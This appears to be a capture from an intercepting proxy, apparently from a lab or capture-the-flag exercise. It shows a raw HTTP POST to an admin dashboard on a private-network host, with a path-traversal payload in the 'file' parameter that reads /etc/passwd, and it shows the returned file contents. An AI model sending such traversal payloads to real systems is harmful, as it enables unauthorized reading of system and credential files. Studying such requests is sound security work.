 Pretty Raw \n Actions
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.188.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.188.101
0 Connection: close
1 Referer: http://192.168.188.101/admin/dashboard.php?page=log
2 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
3 Upgrade-Insecure-Requests: 1
4
5 file=../../../../../etc/passwd
Pretty Raw Render \n Actions
35 </form>
36
37 Contenu du fichier ../../../../../etc/passwd : </br>
<PRE>
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin